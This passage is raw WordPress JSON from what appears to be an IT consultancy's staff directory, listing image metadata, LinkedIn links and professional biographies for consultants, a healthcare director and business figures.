05:42:35","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":500,"height":537,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-279x300.jpg","medium-width":279,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","medium_large-width":500,"medium_large-height":537,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","large-width":500,"large-height":537,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","1536x1536-width":500,"1536x1536-height":537,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","2048x2048-width":500,"2048x2048-height":537,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","post-image-retina-width":500,"post-image-retina-height":537,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","featured-post-width":500,"featured-post-height":537,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","intro-text-image-width":500,"intro-text-image-height":537,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","image-left-right-width":500,"image-left-right-height":537,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","wysiwyg-image-header-width":500,"wysiwyg-image-header-height":537,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","image-video-callout-width":500,"image-video-callout-height":537,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-500x304.jpg","key-callout-tile-width":500,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-466x537.jpg","people-tile-width":466,"people-tile-height":537,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","feature-callout-tile-width":500,"feature-callout-tile-height":537,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-500x434.jpg","callout-tile-width":500,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","service-hero-width":500,"service-hero-height":537,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Callum McLennan","role":"Principal Consultant \u2013 Microsoft Cloud","biography":"Callum McLennan joined Interactive as a Principal Consultant in 2022, bringing a wealth of experience in cloud and digital transformation services. With a strong background in Microsoft 365 and Azure, Callum has successfully led numerous projects and has been instrumental in driving innovative solutions and enhancing business processes for various organisations.<br \/>\r\n<br \/>\r\nCallum excels in devising modern workplace solutions that utilise the Microsoft 365 expanded ecosystem, helping companies optimise their processes and shift their focus to more strategic tasks. His commitment to delivering top-notch results is evident in his various roles, where he collaborates with diverse teams to achieve excellence.<br \/>\r\nWith a keen eye for detail and a passion for continuous learning and growth, Callum\u2019s commitment to professional development has enabled him to stay ahead of industry trends and provide valuable insights to clients."},{"ID":16256,"post_author":"30","post_date":"2024-12-17 17:21:56","post_date_gmt":"2024-12-17 06:21:56","post_content":"","post_title":"Tobey Hung","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"tobey-hung","to_ping":"","pinged":"","post_modified":"2024-12-17 17:21:56","post_modified_gmt":"2024-12-17 06:21:56","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16256","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/tobey-hung-074b95122\/","images":{"ID":16257,"id":16257,"title":"Tobey","filename":"Tobey-scaled.jpg","filesize":548308,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/tobey-hung\/tobey\/","alt":"","author":"30","description":"","caption":"","name":"tobey","status":"inherit","uploaded_to":16256,"date":"2024-12-17 06:20:07","modified":"2024-12-17 06:20:07","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1920,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-225x300.jpg","medium-width":225,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-768x1024.jpg","medium_large-width":768,"medium_large-height":1024,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-768x1024.jpg","large-width":768,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1152x1536.jpg","1536x1536-width":1152,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1536x2048.jpg","2048x2048-width":1536,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x960.jpg","post-image-retina-width":2208,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1200x580.jpg","intro-text-image-width":1200,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x1040.jpg","image-video-callout-width":2208,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x1040.jpg","service-hero-width":2208,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Tobey Hung","role":"Principal Consultant - Azure","biography":"Since joining Interactive in 2022, Tobey has empowered a diverse range of customers to transition to Microsoft Azure and supported their cloud adoption journeys across both Microsoft Azure and AWS.<br \/>\r\n <br \/>\r\nLeveraging a versatile skill set that encompasses multi-cloud architecture, DevOps, and containerized solutions, Tobey has enabled partners to develop innovative services and scalable solutions, addressing the growing complexity of modern IT landscapes.<br \/>\r\n <br \/>\r\nHis exceptional leadership and collaborative approach have been pivotal in steering teams and stakeholders through transformative initiatives, driving innovation, and delivering measurable results."},{"ID":14123,"post_author":"30","post_date":"2024-05-14 10:42:43","post_date_gmt":"2024-05-14 00:42:43","post_content":"","post_title":"Michael Ehrentraut","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"michael-ehrentraut","to_ping":"","pinged":"","post_modified":"2024-05-14 10:42:43","post_modified_gmt":"2024-05-14 00:42:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14123","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/michael-ehrentraut-7195a324\/","images":{"ID":14124,"id":14124,"title":"Michael Enrentraut","filename":"Michael-Enrentraut.jpeg","filesize":27099,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/michael-ehrentraut\/michael-enrentraut\/","alt":"","author":"30","description":"","caption":"","name":"michael-enrentraut","status":"inherit","uploaded_to":14123,"date":"2024-05-14 00:42:19","modified":"2024-05-14 00:42:19","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-300x300.jpeg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-400x304.jpeg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-180x36.jpeg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-127x26.jpeg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Michael Ehrentraut","role":"Chief Sustainability and Operations Officer &  Co-Founder Viridian","biography":"Michael Ehrentraut is the Chief Sustainability & Operations Officer & Co-Founder of Viridian Financial Group. He has over 30 years of experience in the banking and finance industry.<br \/>\r\n<br \/>\r\nHe has led large teams across various market leading companies such as Barclays, Westpac, ANZ, and Medibank.<br \/>\r\n<br \/>\r\nMichael holds a Bachelor\u2019s degree with majors in Economics and Organisational Psychology, a Diploma in Financial Planning, a Graduate Diploma in Banking, and Master\u2019s in Business Administration.<br \/>\r\n"},{"ID":14121,"post_author":"30","post_date":"2024-05-14 10:41:45","post_date_gmt":"2024-05-14 00:41:45","post_content":"","post_title":"Andrew Metz","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"andrew-metz","to_ping":"","pinged":"","post_modified":"2024-05-14 10:41:45","post_modified_gmt":"2024-05-14 00:41:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14121","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/epworth-\/","images":{"ID":14122,"id":14122,"title":"Image 2","filename":"Image-2.png","filesize":268980,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","link":"https:\/\/www.interactive.com.au\/staff\/andrew-metz\/image-2\/","alt":"","author":"30","description":"","caption":"","name":"image-2","status":"inherit","uploaded_to":14121,"date":"2024-05-14 00:40:33","modified":"2024-05-14 00:40:33","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":468,"height":522,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-150x150.png","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-269x300.png","medium-width":269,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","medium_large-width":468,"medium_large-height":522,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","large-width":468,"large-height":522,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","1536x1536-width":468,"1536x1536-height":522,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","2048x2048-width":468,"2048x2048-height":522,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","post-image-retina-width":468,"post-image-retina-height":522,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","featured-post-width":468,"featured-post-height":522,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-234x353.png","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","intro-text-image-width":468,"intro-text-image-height":522,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","icon-tile-width":45,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","image-left-right-width":468,"image-left-right-height":522,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","wysiwyg-image-header-width":468,"wysiwyg-image-header-height":522,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","image-video-callout-width":468,"image-video-callout-height":522,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-468x304.png","key-callout-tile-width":468,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-466x522.png","people-tile-width":466,"people-tile-height":522,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","feature-callout-tile-width":468,"feature-callout-tile-height":522,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-468x434.png","callout-tile-width":468,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","service-hero-width":468,"service-hero-height":522,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-180x36.png","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-127x26.png","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Andrew Metz","role":"Director, Jreissati Pancreatic Centre of Epworth","biography":"Director of the Jreissati Pancreatic Centre of Epworth<br \/>\r\n<br \/>\r\nAssociate Professor Andrew Metz is a gastroenterologist and interventional endoscopist and Director of the Jreissati Pancreatic Centre at Epworth, leading this centre of excellence in research, clinical care and patient experience for people with pancreatic cancer.<br \/>\r\n<br \/>\r\nAndrew\u2019s main research interests are the genetics of bowel and pancreatic disease, and novel endoscopic treatments.<br \/>\r\n<br \/>\r\nAndrew is also Director of Endoscopy at Royal Melbourne Hospital and previously Director of Endoscopy at Cambridge University Hospitals, UK.<br \/>\r\n"},{"ID":14119,"post_author":"30","post_date":"2024-05-14 10:39:55","post_date_gmt":"2024-05-14 00:39:55","post_content":"","post_title":"Dr. Elias Jreissati","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dr-elias-jreissati","to_ping":"","pinged":"","post_modified":"2024-05-14 10:39:55","post_modified_gmt":"2024-05-14 00:39:55","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14119","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/epworth-\/","images":{"ID":14120,"id":14120,"title":"ELIAS JREISSATI","filename":"ELIAS-JREISSATI-.jpeg","filesize":30428,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/dr-elias-jreissati\/elias-jreissati\/","alt":"","author":"30","description":"","caption":"","name":"elias-jreissati","status":"inherit","uploaded_to":14119,"date":"2024-05-14 00:38:02","modified":"2024-05-14 00:38:02","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":433,"height":433,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--300x300.jpeg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","medium_large-width":433,"medium_large-height":433,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","large-width":433,"large-height":433,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","1536x1536-width":433,"1536x1536-height":433,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","2048x2048-width":433,"2048x2048-height":433,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","post-image-retina-width":433,"post-image-retina-height":433,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","featured-post-width":433,"featured-post-height":433,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","intro-text-image-width":433,"intro-text-image-height":433,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","image-left-right-width":433,"image-left-right-height":433,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","wysiwyg-image-header-width":433,"wysiwyg-image-header-height":433,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","image-video-callout-width":433,"image-video-callout-height":433,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--433x304.jpeg","key-callout-tile-width":433,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","people-tile-width":433,"people-tile-height":433,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","feature-callout-tile-width":433,"feature-callout-tile-height":433,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","callout-tile-width":433,"callout-tile-height":433,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","service-hero-width":433,"service-hero-height":433,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--180x36.jpeg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--127x26.jpeg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Dr. Elias Jreissati","role":"Executive Group Chairman, Jreissati Group of Companies","biography":"Pancreatic cancer survivor and founder of the Jreissati Pancreatic Centre at Epworth<br \/>\r\n<br \/>\r\nDr. Elias Jreissati currently serves as the Executive Group Chairman of the Jreissati Group of Companies. The group includes Bensons Property Group, a leading property development and investment company, as well as Levantine Hill Estate.<br \/>\r\n<br \/>\r\nElias founded Bensons Property Group in 1994 and is responsible for the company\u2019s strategic leadership. His guiding principle that success is not only a result of doing things right, but of also doing the right thing. He founded the company with this simple philosophy, strong philanthropic focus and commitment to leaving a lasting legacy on the Australian landscape.<br \/>\r\n<br \/>\r\nHis commitment to making a positive impact extends beyond business, as he actively supports initiatives like the Jreissati Pancreatic Centre at Epworth Healthcare.<br \/>\r\n"},{"ID":12990,"post_author":"30","post_date":"2023-07-20 15:33:01","post_date_gmt":"2023-07-20 05:33:01","post_content":"","post_title":"Dan Cox","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dan-cox","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:54","post_modified_gmt":"2025-01-27 22:41:54","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12990","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/danieldavidcox\/","images":{"ID":12991,"id":12991,"title":"dan cox chief technology officer","filename":"dan-cox-chief-technology-officer.jpg","filesize":126517,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","link":"https:\/\/www.interactive.com.au\/staff\/dan-cox\/dan-cox-chief-technology-officer\/","alt":"","author":"30","description":"","caption":"","name":"dan-cox-chief-technology-officer","status":"inherit","uploaded_to":12990,"date":"2023-07-20 05:32:50","modified":"2023-07-20 05:32:50","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","service-hero-width":400,"s